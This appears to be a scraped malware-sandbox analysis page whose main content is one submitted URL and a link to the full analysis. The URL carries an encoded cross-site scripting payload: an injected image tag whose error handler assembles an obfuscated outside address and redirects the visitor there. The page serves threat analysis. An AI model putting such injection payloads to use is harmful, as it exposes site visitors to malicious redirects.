









| URL: | https://metauka.com/buscar.php?q=8wdgen%22%3E%3Cimg%20src%3D%22image.jpg%22%20onerror%3D%22var%20url1%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%20var%20url2%20%3D%20%5B%27http%3A%2F%2Fg%27%2C%27oog%27%2C%27le.com%27%2C%27%2F%27%2C%27%23%27%2C%27f%27%5D.join%28%27%27%29%3B%0D%0Avar%20url%20%3D%20%5B%27ht%27%2C%27tps%27%2C%27%3A%2F%27%2C%27%2Fv%27%2C%27a%27%2C%27u%27%2C%27l%27%2C%27t%27%2C%27d%27%2C%27or%27%2C%27e%27%2C%27s.c%27%2C%27o%27%2C%27m%2F%27%2C%270%2F0%27%2C%27%2F0%2F91%27%2C%27968%27%2C%270%27%2C%271%27%2C%2701%27%2C%27f4%27%2C%27f4%27%2C%27cbe%27%2C%27b08%27%2C%274e%27%2C%278c2%27%2C%27d8%27%2C%27a4%27%2C%2747%27%2C%2734%2F9%2F300-13962%2F1267-215116-20918%27%5D.join%28%27%27%29%3B%0D%0A%20url%20%3D%20url.replace%28%2F%2C%2Fg%2C%20%27%27%29%3B%20var%20win%20%3D%20window.open%28url%2C%20%27_self%27%29%3B%20win.opener%20%3D%20null%3B%20win.location.replace%28url%29%3B%22%3E#j%23dVG%7DzhDB@ALI0seSgT |
| Full analysis: | https://app.any.run/tasks/a4a40cc4-d5ba-4477-9c8f-c066c624f750 |

